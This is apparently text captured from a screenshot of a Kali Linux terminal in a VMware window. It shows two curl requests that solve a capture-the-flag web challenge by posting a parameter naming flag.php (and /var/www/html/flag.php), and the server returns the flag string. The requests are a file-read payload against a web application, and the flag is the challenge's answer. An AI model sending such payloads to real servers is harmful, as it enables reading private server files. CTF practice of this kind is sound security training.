 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware...
1 2 3 4 2 10:57
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl 'http://34.141.113.155:30246/?start=' --data 'start=flag.php'
ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://34.141.113.155:30246/?start=" --data "start=/var/www
/html/flag.php"
ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
6:57 PM
10/15/2024
2